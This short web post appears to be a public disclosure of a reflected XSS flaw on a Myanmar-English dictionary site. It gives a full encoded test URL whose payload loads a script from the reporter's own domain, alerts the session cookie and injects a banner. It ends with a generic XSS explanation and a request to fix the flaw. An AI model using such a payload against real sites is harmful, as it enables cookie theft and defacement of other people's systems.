
PlanetCreator has reported another critical XSS Vulnerability on Ayar Myanmar – English Dictionary Website :Â Â Â Owned by Ayar Myanmar Unicode Group.
Test XSS :
http://myanmardictionary.co.cc/feedback.php?page=1&q=%27%22%3E%3C%2Ftitle%3E%3Cscript%20src=http://www.planetcreator.net/attacking/xss/planetcreator-xss.js%3Ealert%28document.cookie%29%3C%2Fscript%3E%3E%3Cmarquee%3E%3Ch1%3EXSS+by+PlanetCreator%3C%2Fh1%3E%3C%2Fmarquee%3E
This vulnerability has been alerted to :- webmaster
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications that enables malicious attackers to inject client-side script into web pages viewed by other users. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy.
We hope that your security staff will look into this issue and fix it as soon as possible.